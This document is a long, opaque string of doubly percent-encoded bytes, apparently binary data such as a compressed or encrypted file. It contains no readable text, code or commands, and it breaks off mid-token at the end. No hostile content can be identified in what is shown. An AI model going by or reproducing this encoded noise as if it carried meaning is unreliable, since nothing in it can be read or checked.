%259C%2593%25BAi%25C9%25E8%25BF%25C0d%253B%252AT%25D1%2585%25C7U%2519%2519%2599%25F0%2515%2By%25B1dF%2503%2581o%25A2u%25D7%25C0%253B%25DB%25AED%25E3%2522%25E9r%25C18%2502s%2519%25F6%25E1%25A6P%250B%25B7-s%2582%25B9%25B2%25A5r%252A%25A46%2591%2505%2528%25E9%25CC%2585%252Cr%2560%2585s%25D9%2584%25E55%25D5%2560%25CF%2527%250C%25AB%25DC%258A%25D8%258A%259B%25FE%2597%25A3%25E3%25B8%2508%25B9%2589e%25B9%25F6g%25E3%25DF%2529%25F8%25BC%25E4%25E5%25A7%25D7pU%2504v%25E9%2524%258F%25D0%25BE%259B%251A%2509%25A1%2522%2519%2518%2595%2560%25DD%250A%25A2%25B2%2599Y%2525%25DF%25A0%25A4%25BB%2524%25F22wL%25A5%25088%257FB%25C1%259F%25F5q%25E8%255B%2509%2597%25CA%25CB%250E%25D4%25B3%25AC%252A%25F6%25B6%25B3%25FB%25DC%2511g%25DA%25C3%25C8%259F%25CEE%25D9%25D5%25F0%2584%2584%25DEz%25B3w%2586%25A1%250A%25DC8%2526%250E%2585%25EF%25B6%2502y%255D%2517P%25C6%25EA%25E5%2593%2560o%250F%2598P%25F8%253F%2512%250Bjb%25B7%25A3%2B%25D7%25B12%25BF%25CF%25CA9%25FF%25E3Ax9H%259AAz%25A7p%25D6v%25B4%25BC%251A%2519%253F%251C%2514k%2580T%259F%2505A%25F7%25A9%25CEe%25FB%25C7%258D%258F%25AF%25C1%25B2DB8%258D%257F%2500Ba%2595%25BB%2508h%25C1%2501zy%251B%25F7%25E8%25CF%25E9Xi%258A%251A%25FFp%25C9w%2588%25B7%255B%25E0k%25BF%25CA%25E2%25A6%25EEL%25CB0%2508%2580x%252B%25C7m%25EAgW%25AC%25B7J%2598h%2500%25604%25A0C%25AEq%25D3L%25A0%25B1%255B%25DE%25CE%25FC%2598%25C1%250A%25C50%25214%25D0%2588D%2585%2597%25FC%25B4%25B1%2560%25CF%25EB%25F8.%2586%258B%25F9U%2521%25B7%25D7%2511%25AB%259C%252Bd%2504%25EE%258A%2581%252F%2587%255D7%253C%2508%25D7%2529%25C3fX%25B4%258D%25A1%250CTX%257FT%2583%25AFx%258D%25ADc4%25F9%252By%25C9%25B6%25AF1%25CD%253F%25D8%25E2%259C%2503%2582%2508i%25A4%25EA%258B%255BF%2513%25F4K%25B3%25A7%258E%25C7%2B%25D03%25A5X%25A6na%25B4%25B6%257B%258B%25CB%2507%25C5%259B%2589%2523%25DD%258BL%2511%2590%25AD%25BDw%250C%2523%25BD%25F2%25B1%253E%25DF2y%250DV%2581%25BD%25FE%25E1%2587%2585C%255D%255C%258BFd%25E2%2583%25BE%25DC%25BFjf%25BE%25B5%25D1q%2506%253B%25A3%25DC%255Cf-%2517GO%25CBW%2560z%252F%25C8%25DC%25F1A3%25E6%257F%25B4%25E9%2583%2593%25C3b%253FBa%25C4w%25DFW%2588vT%2597%2596EH0%253F%25CF%251E%259CQ%2524%25D0%25A2Y%25D6%25D3%25DDk5l%252B%250C%250E%25EE%25A5%25DE%25DC%25A5%250B%25F7O%2595%25CDP%257B%2507%25E5l%251Cp%25B0%25B4%253F%253D%25CF%252BY%2505p%25BFl%25CA%2508%25E1mez%25A1%25B2%251C%255CT%25F3%251A%2599%25F4%25CE%25CE%25EF%25CB%250F%251E%253E%25D8%25B0%25A2B%25D1_%25F4%25B4%25BD%2521%259E%25D8D%258By%2586%25BB%25AA%2594%258D%25DF%259F%25B8W%2510K7%2516%259Bd%25D2%25E6%258D8%25F9%25E8%25AC%2593%25DF%251D%257C%25A3%255E%25D2%25ABgH%25B3%25BF%2584j%25A5Y%25C9%25A2%25BD%25DBA%2507PFd%259Bl%255C%25A9%25D3%253E%257B%258Eb%258Aq%25FA%259E%257C%25E1%2593%25D5%25A3%25E0%25DF%25B1%25B5%25E4%253E%25AB%25A0%2515T%25AFBsA%25FD%25AB%257F%25AD%258E%25A9%25D7zX%25F5%2591x%25B4%25EBYG4%25CCU%25B3%2591%25BA%2529%252AiL%25CF%258DO%25AC%2502K%25D3%25D1%259A%25CC_%2507k%25A92%25FC%25B8%25DD%259C%255B%250E%2517K%2540%2593%25E06%2587%2585%25E2%25CB%25B7%25EE%25AB%25F7%25BAi%25DDK%2528%2504x%25975%25B0%25C6%25FC%259E%25F7%258F%2522zsfk%2584nT%25A1%25D2%2508%25AE%25BD%25AB%2595%25EF%2523e%257E%25F8%25D0z%2510%25F3%25B28%25C7LR%250B7%2504%253D%25831%250D%25EB%25C3%25BC%253Cp%25A8Q%2599%25E7%25EEp%25F5%257F8%251A%25B6%25B0%2586%25D7%25A95%2514%2592%25B8%25BF%251A%25DC%25EA%25D3d%258A%25D3%257Dw%255D%25E8%2589%257F%25F6%25B9%25F9%2585%25D7%2506%25C4%25B0%25B0%2587%2503%25D4%258A%2505%25FB%25D7q%257BH%257B%25A2%2518%25B5%25DCx%253E%250Eh%250Cc%257Co%25BFI%25835oL5%25BE%253C%25EExB2%259C%25D0%2586%2518%255D%25CCF%2519D%2513C%259A5%25ECg%255Ea%2501F%25262%2598%25F1%25D6-%25AA%25FDo%250C%25870W%2508%2584%25E7%25A6f%251EG%25EC%25FB%257D%25F4%25FC%2588%25B6%253D5sd%2580%2589p%25AC%25C2%25C0%25F6%25FD%255BB%2522Qj%259A%252C%2515%25D7%258A%2522k%25A6%25E7%253EN%2527N%25ECM%258DxY%25C1%25BA%25D5%25EB%25AC%25DD%25A0%25FFT%2582%25E6%251AQ%25ED%25DE%25CD%2515%2512%25E8%2525%25AB%2528%25A4%258Bs4%2586A%25C6ODRT%2500a3%25F7j0%251F%25C7Z1%2597%252F%251F%258E%251B%25FF%25CB%25A4%250BdU%25E6%25D7%250E%250F%257FO%2590%25C3%25B2%25C4%25CEs%25176%25A9j%25D3%25CA%25A7Y%25A8%2599%25EA%2526%2B%2591%25EA%25A7%2508%25F3%25B5%25CFxF%253B%25F1C%252FR%25CE%25E5%25B3%25BD1%25DEdg%25C7%2580%25A8%25BA%25F7%25D8W%253D4%25F3%2503%25F3%257D%2B%25DF%25A6%25FC%2527%25AEZ%251Bg%25DFH%2508X%2511%25DCWd%25DB%25CA%258A%2597p%25ECD%25C6lF%252ACV%25B0%2586%2582%25FC%25EE%25C6%25604F%251E%2597%259B%253A%258C%250C%253F%2596sV%2519%25A1%25C88a%258D%25AEI%25B04%257B%259E%25A9%25DCg%25F4iK%25EEZ%25F0%25A0%2582D%2528%251E%251FW%259C%2591%25EE%252A%25B0%25C5U%252B%25E3h%25BB%253A%25FC%25E4%25A76P%252A%2585%25E4%250D%25C6%25DF%257D%25FAm%25FD1%25DC%25D8%25E7N%2517%25C7%25EC%25F3v%25E9%253E1%25FC%25BC%25B8%25CE%25B0s%2597B5%25E0%25F1%2540shs%25B1Dn%25BE%25FD%25F5%25A2%25CAPm%25E4z4%25FCn%250D%25B1%25D8F%25AB%25E2%25A4%252F%252CM%2509%25C6%259A%25AF%2529mX%25AC%25F6pv%259A%25FA%252BM%2589F%25AF%253C%2526%25D9CXKC%2506%25C9%25FF%2585B%2589%25A3%2593%25A4%25DA%251D%25F4%25F7%253D%259B%2519h%25A8%251A%25CDU%251FX%2522%250B%2518-%2591%252C%250D%2509%25BA%252B%255B%25FFl%253A%25CD%25BD%25F6%2500F%2526%25FA%259Egr%250Dd%2589%25A1%2584%25FD%2586%259Es%25B0%25C9%25A2%25C7%2529%2585H%25AA%25B2%25F7%25CBC%25E2%2585N%2528%2506%253E%25E9%259E%259E%25C4%25CB%25CD%2519O%2580%2585%25C0%25F6kM%25E2%2560S%259E%251A6%255E_%251C%25C6%253E%25D1%25C9%258B-%251B%25AC%253A%2525%25DF%25E5T%25881%2589%255B%257E%2509%253F%25C3%2502bD%2589gA%253D%250DJ%2511%25F0I%25B8%25F5%25CF%255Dm%252A%25B6%252A%25CB%257E%25F4%252C%255D%252A%257C%2526%25F6%2591u%25F3d%2509G2%255E%25EF%25A52%252F%25CC%25E30%25C5%25EF%251B%25CA%257CB%2540%25B7%2593J%2594%25D0%2517%25E9%251B%25ADk%25B3%2591s%2595%25DAVt%2500N%2593%257B%252AR7%25F0%255B-%25EASU%2587N%25A9XdX%2514%253D4%2506%25B1-6%25C7%2507%25E2M%2589%250E%25EBp%25A6%259FJG%252A%2505w%25B0%257E%25ED%2502u%25E1%25C1%2505%259C%25D4K6%25BBL%2505%25EC%25A1%2500%25B4%25CAT7%25CD%253E%25F8%2582%25B9%258C%257C%250CU%252A%2525%25A2%25A7F%251F%2522%2589M%2589%25AB%2598%25BFD%259F%2589%25EFh1%258E%251E%25F0%2516%25AA%2590%2521%25D9%25A6%25DB%25D1%25D5%251CP%2529T%25CD%2517C%25BB%25F1%25D9%25A3%25A2%25F1%2591%25DC%252A%25F4%2584%25BE%2585%258A%2B%252B3%25B6%25BF%259F%25B1%25912%25EE%250EDh%25D2%25A9%25AA%250C%2587%258C%25F6%2594%25C5%25D9%25A6%25F8%259D%25FB%25E9%25AD%25FAY%25C2%2525%25D9%25FE%25DF%25D5%25E11%2502%25E2U%259A%251BPb%25E1%2596%25CA%2B5%25DF%25B42.n%2560%25BF%253C%2503pr%25FC%25E7%2583%2528%25D1%258DK8%250E.%250BM%252C%25E5-%25E6E%251F%251F%25BC%2506%255E%25FE%25E70%2597%25AF%25FD%25D3C%25EC%25AE%2523M%25C2%255B%257C%2592%25C8%25A51A%2509%2522n%25E9%25AD5%258E%2514%25AD%25C2%25168%2594%250F%25CF%2598%259B%2522%250D%25AF%25A3A%2506%25BC%2509%251A%2590y%258E%25B5C%2504%25D8%255C%25E1V%25A9U%25F2%255B%255C%2598%2527%252CX%25D1H%2595%25C9%25EEF%251A%25DC%2501s%25C3%2587H%2512NQ%2507%25E13%253E%2519%250DU%25FF%25B5%25BB%25DFp%25B1%25EC%25CE%2584%25FC%25CC%2529%25E2%25DC%25D8%2528%25B3%25A5%25F6%25CE7%25DC9V%2507%25E4%25CA%25FE%25F0%2519I%25E7U%25B2X%25AE%253B%252A%258B%258E%25ADU%25EE%25E7%250D%25B1%2513w5.p%25AC%25C4%2512%25A19h%258C%25AD%25BD%257B%25E0%25B4%25E2v%2586%258E%25C7%25E0L%25EEup%25A5%250F%255D%2509%258Du1%25F4h%25DA%25DC%25A52P%2512x%2590%25FD%25BBWyR%25EA%25C7%25E4%25A9%25D8%25DA%25F8%25B0%251F%25F4%255Do5%251CP%25EB%25DD%25BA%258E%25D9%25948G%25CA%259E%25C4%2509%253B%255DE%2513%253A3%2524%25C8N%25B8G%259F%2504%250D%259D%25F4%25E5%2584%25A7%2513o%25CAZ%25FC%2B%258C%25BFr9%25BB%259C%25A8%2595%25ABE-%25FF%25A0%25A1%25B4%25E4%25E7%2593%25BE%25D9%25DC%25D6%250D%25D7M%250F%2540%250C%2525lG%25870%2509.Y%25C1%25CD%25BB%2560%25DD%252CA%2588%2597%2507C%2589%258B%25ADO%257FY0L%25B1%2509%25EApT%25B1%2592%25A1%2508%25E2S%2521%25A8_%253E-%257E%2509%2513%2529%2522%25E9%2594--RA%25D3b%2583xD%25B362%255C%25E3%25BCVt%25D1%25CD%25CD40%25FA%258D%250E%25DE%253D%253E%2521H%259E%25BEg%25A6%251B%25ABh%25972I%25E1%25B8%255EJ%257B%2Bz%2510%25EC%25AA%2540%2514%2587dt%255DJ%2540%2583%250C%250A%259El%258A%25AC%2514%25CA%255Egt%2597%25EC9%25AB%2503V%25C1%253A%2505%25B0%2594%25C1%25F6%2589%2585L%25EC%25B2%258D%25AD%2501%25A0%255B%25C6%25B5%25B1a%2B%252C%2503%25CB%253F%257B%250E%2521HF%2B%2583t%2523%255D%250A%2581l%2503%258C%25AB%25A7%25D0%2514%25241j_r%25DF%259En%25E0%2584F%257EI%2B%259C%259B%252C%257B%2521%250E%250C%25BF%25D2%25EF%2599%25C4I%2593D%25BE%25F3%252F9%2507%2597%25E5%25F9%2524%257Ec%2503%2525%25E5%252A%25DD%2500%25BF%25E4%25BF%25C9WN%2506u%25E9s%2586%25F7%25C5%2591%2540%25BE%2540m01%2591%25D2%2586%25AA%2523%25F40H%25D1%25CC%258Di%25F5%25C9%2503%2510%25B8%25B5%2517%25FF%2527%25D3%259CI%25C2%2593%2B%25FB%25F9%250B%25E4%2527%25C3%25D5%25E24J%2540%258Dc%25CAE%25A8%25E5%25DB%258A%25AC%2504%2595.%25D0%259E%2526%2503%2585%25D7%25B7%255B%2B%25B9z%250D%25CF%258CJ%25E1Rn%25C0%252F%2560%25B7ba%2522%250CS%25C4%2524%2582%2588%25BA%25E1OJ%2510%252B%2523FY%2512%259D%25B3%25F0%2583%25B9%25BBef%25DF%25FD1%255C%259CD%25F8%251B%253E%252F%25D8%25FDR%2590%25B2%25B0%25C4i%25E8%25E6z%252B%25FC%25E0%25A6%259DN%2584%2500Q%25F6%25809r%259Af%25CAw%2500%25DFT%25EFf%253D%250FY%25D9%25B4%25D6n%252C%25CF%253A%25FA%253C%253F%25090%25D0%2516%25E7d%250E%25F9%25BDIgy%2512%25CE%2580%25B3%259CF%2588i%25DB%258E%2509%25A3%25C0tJ%2593%2595%2588%2587%25EAJ%25C5%2523%25A3%25F78z%25A4%25D1We%25F3%25C3%25E4%25DA%259A%25ED%2593%25C4%253F%25D4%2526%25BF%251F%25AC%25D2%2581B%25CF%259B%25064%2587%2592%25B4%25FD%25D8X%25D6%2513Is%25D0Z%2592%25D7%25F7%25FC%25F2%25C4%250Cj%25F6G_j%25EA%25D1%25A5%25F5%2540%2596%25CAk%25B4N%25D4%2589R%2500%2585%25E4Z%255D%25FE%25F6%2511I%2592%257E%253F%25B5%25A0%25A8%2524%25B1%25CE%251F%25A9E%2503A%250B%257E.%25F5%258F%251F%25A4%2528%25B2%25C6%25A9%25607%25F48%25FD%25B5%25ACF%250B%25FC%25F4%2526%258CC%2599%2525w%253A%25BF%2595%2500%25E4r%25070%253C%2528d%2502E%25C5%255C%25D7%259E6%2589%25D8%250E%2560%252F%2500%2503%25C6%259A%25BF%2599%25F1%25E9%2584R%2590%25B9%2584%25CD%25B5X5%25FE%2590%25A7%25A8%255B%2519%2593%25B0%2511%25CA%25D1%253BE%25A2%25DB%257B%25116D6%25D8%25FCC%2588%25D7%251F%25D5SOz%259F8%25D9%2584O%2590%2584%25E8M%25F7%2513%25B2%257F%25CCW%25E1%25C7%25C3%25C8F%2540%250A%25CAc%2518%25B0%25AE%2504%2588o%2523%25F0%25C4%251D%25CB%25B4%25B3%25C9%25CF%25BF%2581%25ED%25D3g%259E%25B9b%25DA6%2581%25BF%25A98%255B%250A%25FB%2597%25E0%2582%257D2%252Cx%25EAp%25A7%25CCd%258E%250D%25D0%25FCv%2511N%25D3t%25E4%2593%25FB%25B3%25D7U%2518%251A%25E5%25D9%253F%259F%25CCo%25DA%259E%2512KNO%25E7%25FD%25C9%2B%25A6%2597%252C%25CE%2594%257D%25B2%25A7y%257C%25C0%2560Q%25EAt%25B0%2594%25C5%25A1%25DC%25B19%25FA%25E9%25A8j%2525At%2505%25A4%2526%251F%251D%25A4V%25A4%25FC%253ES%258A%25C90VT3%25D5%25ED%258F%2508G%2510%25097i%25B1g%25FE%25EF%25D0vf%258C%25F0%25F2%252F%250F%2560l%25A1pd%2586%250Ef%252F%2506%257Fe%25D5%25D4F%25F8%2589R%2589%2517z%257E%250F%25F9%250Aq%25F3%25D5%2581%25C5%25EE%25B4%2527%253EI%25BB%25E6%25EC%25CCI%257D%25B8V%2586%2514%25C5%25B0W.%25B8%25BF%2507%250C%25B4%251F%255E%2582%252F%253E%25EB%2599%2580_%25161%25F6%25A8Y%25E8%252Ah%2596m%25AA%2506%25A51%2522%258A%252B%258B%25FB%25034%25BFG%252C%251B%2528%2502%25C49t%25BA%25E02%25F5%2590%2519x%253A%2580%25DD%25D5%25F3%253E%258E%2599%2585%2588g%2Bf3%25A4%259FJ%25FD%25E7%2589%2592%25B5%259D%259A%25CE8J%25D6%250B%25E4%25F8%253F%2590%25E1J%2505%25C0%2509f%25C1%25AE%25A6%25EB%25FC%25AE%2592%257D%25C5%25F0%25E5%25B2r%25C7%25A7%25E4M%25D4%25B0%2518%25DE%25B06%259EJ%25D9%259B%2519f%2518%25C1%2503d1%25C4I%25FCp1%252A%25B1%2560%25E4%253FD%25A8%25C9s%25A6%25CCX%2598%253E%25F4%25AC%25F9%25D5%25EA%2587%25C8%25B0%25AE%250A%2587%25B3%2583%25E3%25B7%257C%250F%2502%25EBKq%25F8O%25BA%25EF%25D4%250D%25CAsab%259E%25D7S1i%25CD%258284%25FE%25D8%2B%25CF%25D0%25D8%2593%25AC%25C7%2586W%2587%2510%25EA%2522%251F%2587%25D2b%25BAN3%25AB%2509%25EBJ5h%2503%25DD%2589%253E%255C%25A4%25D3%2582V%259D%25CF%2523%2511%25DE%25F9%2540d%25E2%25E9%25AA%25E4h%25DF%25F9%2524%25B3L%258E%252C%2585%2590%25A3W%2589%259F%259D%25B5%2502%25CAh%25F2%25F26%25A0%25E5m%25C1i%25E9%25E1_%2590%25B8%25FA%258E%25B9I%25B7%25D3%2522H%25D7%25E2%2B%25FA-%252F%2590r%2504l%25B8%25A2Vp%2596T%2504i%25A9fu%259C%2596%25C7j%25CBf%25F8e%25FF%2584%2582%2508%25CBY%25FC%253C%25B95%25A0%25E2%2589%25E8%25F1%25F7%2590G%258E%253AcZ%2589y%250B%253E%2523%25DE%25B6%25FB%252F%25E3%25F8%25180%250FRM%25D95n%258D%25D3%258E%25E8%2584W%25ECI%250AZ%25BE%2501%258C%2585%2598%2513%250A%25C3%251B%25EE%253B%2589%25A3%25BD%25F5VW%25DA%25D4%25FB%25A7z%258F.%25E5%2588%2528H%25D1%2517R%250B%25F4%2512%25EA%259AmMc-%25B8%2540%25DD_-%251F%25C6%25E3%2504%25C3a%250B%250DA%2583%25EE%2583v%2507t%25F4%25F0%257F%25CB%25EB%25B2%2507%25BE%253D%2527%25F3tN%255DX0%2513E%25D9G%252A%25F8%2511%25EC%25C2%25CE%25C9%251F%25D6sS%257Ft%25D6%2525Hy%25B89Lm%2504%2587E%2580%25D9y%25E7%258C%250DHj%250A%259E%2593%25BF2%25D0%25B1%2517%25BCB%25E3%2501M%2502%25D0%2587%25A7%25C9%25D2321%258CJ%25D1Pnr%25E2u%2502%255C%2506t%25DB%259B%25C1I%25F4.iZ%259D%25EECxj%2523%253D%25F3t%255E%25CB%25AB%25CE%25DBx%2583F%25A9%2502%251F%25B1m%2594%2593%259FJ%25B7%25D8%25BBF%25FF%253D%253E5%257B%25D1Fa9S%255B%25CD%25FB%2502xC%2597%259D%25DD%2588LL%25EC%258CZ%259Ds%255D%2585eL%25D3%25E1o%259D%25C2%25EB%255E%25E2%25BF2%2510%25A2%2560%2512%258C%25AF%25E4C%25C0%25C7%25E6%25D4%25A0%25C4%25DF%251C%25FC%25AAGV%2501%25E7%2501%25BA%2BH%25FA%25019%253Bb%258F%259F%2509%25BB%25C1D%25A7%25F6C%2594%25C5%25B5%2524%2524%2595%25A7%251Bo%258C%25FCe%2514%25F1%25A8%2528%25B0%25C2%25D7%25EE%25D4%2508rO%250EO%2511%25A3%252B%25BAl%25A5d%2515%25BB%25C6p%25A3%25C1O%255D%259F%25A3%25E5%2529x%25DEH%25D1%2583%2519%25C4%25CD%2580%25D2C%2585B%250DC%2560%25E1l%25899%2508%25DA%258F%2513%25D1%255C%2599%25FB-%25A9DY%2586k%25B8%25F1%258F%250C%25D3%25DE%2585%25C2I%25A1%259D%25A6c_%25CAFBi%25C6%2580%25CC%25F1%25C8%25C1%25D3%25E8%25BE%25D2%25D4s%25B1%2586q%25CC%25A5%2590FAn%2500hD%25BF%2596%259E%2513I%2B%2583%255E%255E%25AE%25EA%25AF%2519%2525%257E%25D2%2594%25F9%25C7f%25E4%25CA%257F%25B4%2597%25D6%25B5%25CF%25F5%253B%2591S%25F9d6%2540We%25E7%25FFD%25F6%25D3c%2587o%25F7%2582Aw%25C4%25C3%2560%25F2%259D%2593%25C1yr%25B1%2523%25DF%25F33%258F%25BF%25C1%2512%25F3%25CC%25F28%25063%250F%25F0%2590%25C0%2582X%255Cn%2540%25CE%25C3%25D9%253E%257D%25B0V%25BA%25D7Z%25C0f%25D4%25C4%2515%258B%257F%25A0%25FE%2509%255C%25C3%259CDoK%25B6%25DBD%2508W%25BC%25BE%25A6%25E0%2512%2526%2540%25FC%25F0%25FE%25E3n%2517%25CA%25FF%2527%252A%25AC%259A%25FB%2511p%25CB%25FF%2582F%25CBw%25E2%25B5%25C56%25DBo%2521%25F5%253BR%2519%251EER%2512%2514%257B%25A6%25BF%2525%257E%25E9%255E%253A%25C1%25AB%2598%2594G%2598%2502u%25BCW%25D4uwL%25EE%2502_%2598%2510%25F0%25A2%251A%25D5B%2590%25BE%250C%25F7A%25E5%25E2%255E%25BE%25C7w%25BF%25A4%2589%25BE%25A2%252CP%25B1w%25EA%255E%25AE%25BC%2596-%25F5N%25FB%25B5%25BE%251C%258FY%2523%255D%25928%255B%2524%253F%253E%2595F%25D4%258D%2586%2518%25B5%2589%25BF%25E0%2582%25F2%2519Qz%251D%25F4%2597%25FD%25D1%25BB%2596%25F4%2509%25C3%2587%250EfG%25C5L%2506%2500%251A%251F%2505%2580%25B7%251B%25DB%25002U%25DDl%25AA%25FAU%257D%25E1%252F%25B9%253C%25DCk%25A1%2588%253C%251D6%251Fc%253E%258C%2509%25C8V%2580%25C1D%2501%257E%25CCr%25A9%2506%25D7m_%251C%2528%25BBN%2514%250D%25D7%25F5%259D4F%2511%25B4%2528%2584%25D0%25D9%251Bv%25DF%25CF%25C4Q1%25D1%25AD%25DCFlm%25B3_g%250B9zM%25A3%255C%2523%25FA%257DI%2526%25D0b%25E3%25FC%25C1%25F1%25AB%25D8%252C%253DH%25E7%25269Q%25BE%25AA%25C6mR%255E%2523%255Cc%25F0T%25A9%25E2a-%2528%25D0%252B%2598-%25FD%2522%2560%25C2%25A8%25F9%25E9%25F0%255Et2Q%2510K%25E0o%25FF%251E%25D2%25B4E%25D1%257D%25E3%25CC%258Ez%2585J%25F6%25B0%257C%25BE%25F8%2596F%258D%25AB%25D2%2526%2593%258A%253D%2529Y%25DB%2586%2583%25C6%2507%25E4%25B4%253B%25F8%250Ekh%25CD%255Ct%25F9%2506%2507%25D9%2581%2517%25E4%259C%25FE%259A%2583%25FB%257D%2598%255D%25E4M%2510T%25ED%25B0%25E0%25E3%2503%257C%250C%2592IM%258FF%252B%25D5t%25DF%25B9WWs%2523%253F0p%2594%2522%25DB%25A1%25B2D%250DB%25BE%25CB%2519%2512%2582a%25A9%25DB%25C4%25CD%2582%25E1E%25B6%25D1L%251B%25B6%25CD%25DC%2594W%2525%25F1%252A%25E7%25A9%25C6%25D6%25FF%2502i%2503%25D6%250E%25BB%25AA%259A%25AEI%25D4F%2518%258Ev%25EF%25B5%25EC%25D0%25DDjM9%25CE%25D4%251F%25C9%2529b%25AF%2596E%25C6%25BC%25B2%25A7%25A9%2517%25BD%25C2%25B1%25DB%25F4%25E8%253E%25C5%2582%2587sT%25C7L%25C2%25D9%25D8%25C5%25C1%25E4G%25D2%2509%25F9.%252A%251B%25A8%25A2%251B%258A%257B%250AG%2585%251F7%2521%25DC%25E9%25BE%25A2%2514%255CF%252F%255D%25AB%25CCF%25DE%2591%25EE%259F%25B3%25F1%25AE%2503oq%250A%25F5OM%259A%25F7%2509SB%25A7%25FB%25F8%25B2%253Fr%2502%2589%25F7%25E6%255E%25AC%25A0%25F4%257Es%259B%253C%2507%25C2%2590%255E%25E5C%25BFtk%25F3%2591X%25F4%25A2%25F9S%25F2%25D7a%25FD%2506%2506%25D6%25C7%25B4%259B%259C%25A9%25AF%259C%25F0b%2591%2508%250E%251Bn%253D%25FC%259Cp%25B9%25A1Mb%2597%252Cj%25DB%25BB%257D%2509r%2506%25A9%25C0%25D2%25D0o%25EAM%2527T%2587a%259A%25A6HP%25B33%259C%255D%2586xX%2586%2581%25A7%25B1%2518%25A4%2582%25A6M%2528%25BE%25CE%25D9%25F8G%25E7.w%25BD%259A%250F%2523%2529x%253Ad%25EBU%25B5%253E%250C%25FAo%2518%25AFM%25B7%25EB%252F%251E%2560%25926%25A6%25AC%250C%2515%2B%2523%25B2%253F%25AD%257E%253E%2516%252Bx%2598u%2B%2516X%250C%25A8%2586%25FC%2582%250F9%2513%25F2%2503RH0%25E8%259B%25AC%25E5%25AB%2590%252C%250E%2583%25E7v%2580%253E%25F0%259E%25A9%250C%253B%25A1%25D8g%258B%25A5%25A7%25A9j_%252A1Z%2503%258C%25B0G%2591%2585%25E3%251F%25A3%258B%25FF%2501A%25D4%2522a%251D%25B3%2518%25D1%258A%25B7%25C5Fp%25D9k%259C%25230%25E8%25C8%25D9I%25AF-F%25CC%2584ru%2508%2529%2503%258Ao%25D3%25EF%255E%251B%2526%250A%255BW%25B3%25FBM%2512%251E%2583%25D4%2505%2581%25BA%25BB%25C6%258E%2592%25B0I%25ABGpl%25DD7%25F6%25EC%259B%25A4%250A%25E9%2502Y%25A1%2525%25ED%25F2%258C%25A8%25D0%2584%2582qTsv8%2596%2590%25A6%2526%255D%25A9%25B2%25CD%2585e%257C7s%25E3%259B%25C5%255D%25B2%258E%2504%2518%2521%25D0%257E%25DDC%2599%2507%25E6%258D%25BB%2583K%2594%253F%25EC%258F%2510Z%25F6t%25B8%2580%25C1%25A0%25F1%25BBL%2594%251D%253A%25E6%253D%25D7O%2504-%25EAB%257E%25EF%2598%25A9%259C%257B%25A8%25C9%25FE%253Ckzs%2503%2527%25BB%257E%25AA%2582%253Dd%250C%25BE%25A9%25BD%25EDW%25B7%25BC%2505f%2580%2580%2503%25A8%2515%2525%25FEp%259F%25C3%25E4%2583%25E9%258E%2581%2586%25B2%25ED%25C5%25C8w%253B%25D7dq%25CF%25DF%25B0H%258AUJ%2512%255D%2522%251Ct%25D1%25BE%2585%2560%25D5%25FCXg%2527%25A0%25B4%2522k%25AA%2503f%25EC%258D%25E7%25FA6lq%2505%2508%25FBzX%25E3%251F%25BA9%259F%25B6%25E0j%2521%25CB%2521%25ABe%25A6%25D2%25F1%25A1%25ADp%257E%25C3%258D%25F1%25F839%25D5q%252B4%25A1%253B0%25EE%251Ci%2540%2510%25E2%25CDa%2511%25ED%25E7%25D1%2528%25CA%253C%25CD%25068K%2519%2517%25C7%251C%2513%252A%25A4N%2599%25F7%25DC%25AC%25E4Mp%25FD%2587%25E2%25C0%25EEU%25E5%25A3%251C%25AF%25CEESz%2582%255DI%251D%25C5%257C%25E1%251A%25FE%2501%25E2VA-%25D6%252F%250A%2524_%253F%2503%2591%25D4%2593%2525%25F8%25E7%250F%2584%2582%2506%251B%25BFE%25FB1%2580%25FF%25DB%25B3%25E7%258C%255E%25CFN%2580%25CD%255B%25C8%252C7%2517.%25F4%259C%25C4%252FGJSg%2502%2597X%25D3%25A3c%259C%2516%2593%2B7n%2587f%25BB1%251D%25F3%2525%2582UN.%2523-x%251ED%25D9%25AF%25A6Q%25DE%25B6%25AF%2588%250A%25E55%2522%257FT%25FC%25C4%258Eo%2588%25C6%258Do%251E%25C2%2592P%25170%25A0%25DB%25C5%25CF%259E%25D3%25C0%25E1%25DA%25D3%25B0j%255C%25FA%253D%25D4%25DD%258C%25D0%25F9%250CKe%2540%253A%25BE%257D%25C8%2524%25D8%25A4%25C4IC%25DA%25B0%25A0%25A0%259D%2508%2592%2500%257Ds%250C%2591%257Db%259E%25DD%2583%253B%2580%25C8%259D%25D4%253D%251B%25ABR%25DE%25F1%25CE%252FfA%25FA%25D0%25E3%2581%257BC%259C%25B2nosp%251C%2507M%25D4%255E%250A%2589B%250B%2527%25C7%25A8%253C%25C3%2506%25DD%25F5z%259F1%25D4%2505%25E34%2540%259D%2510%25AB%25E8%25C6%25B9%25A9%2506%25F1%2518%255C-%25AB%2540u%2517%25BA%251EC%25AF%2596%2596%25B1%2591%2508%2580%25F1%258C%2584%255ES%251F%25A7%25E8SN%25B1%25EC%2522J%252C%251F8%2598%25BA%25C9%25A8%251D%25B9%2B%25C7%25C8%2591%2501%25D5%25BA%25C7c%2513%2529%251BC%2509%25DA%25F0%252C%25C5E%251EPM%258D%257D%25A6%255D%2585A%257F%25CF%2598%2585%253E%250E%25F1%257D7%2595%259F%259F%252F%2595%25FE%25C2%2B%2585%25EE%2591f%25BD%2525%25C0q%252F%25F9o%2516z%25E9%25A9%257FC%2581%25DB%252C0%25A8%258E%251D%259BP%25D3%2581%2512%2515%251F%25AF%257F%2505%25CFG%2594%2501I%2595%250C%2581%2580%25A2%2521%250A%25DCu%2515%2594zQ%2504m%2505%25B8%25D87%25AB%2587%25E5%25E0%2502%2512%251F%2506%25B13%250D%2501%2508%25B9%2509%2516%2588%25A3%25A7%2583%2594%25D1%258B%25A8N%2513%253E%259Aa%25AD%2518%25E1%252B%2583%255Ca%25ECA%25D8%25EB%25F8%2595%251F1X%257C%25F1%253Fs%25CA%251D%25AB%2591%25C7%257F%258A%25DD%25A4%258E%25D8%258B%25BB%252AL%2508%2560%2524%25AD7%258C%25CC4%25D2%2504.%25C2%2590%2540%25BF%25C8%25A9%25E1%25E0%25BF%258AR%25F1%25A6%25E3%25A5%25EE%25A8d%25DD%25D3%25D6%258B%25C7%258E%25EC%25F6%25CB%2529%25F4%25CA45o%2511%25A9%25C5%25C3%258D1m%25B0%2513%25FE%25FB%2502%25F1%25FB%25F9%25BD%2592%25EB%2504%25F9%25F0%25A1%252AL%25FD%258A%252AB%25FD%2502%25CCg3%258A%25C0%25B1B%25BEg%2513%253B%250B%25F5%2588%2515%2510%259C%25B5u%2580%25B1%25C6%2525%257B%25DC.%25C8f%25F9%25FB%2581w%2580%2560%25BE%25C8%25B8%25FB%2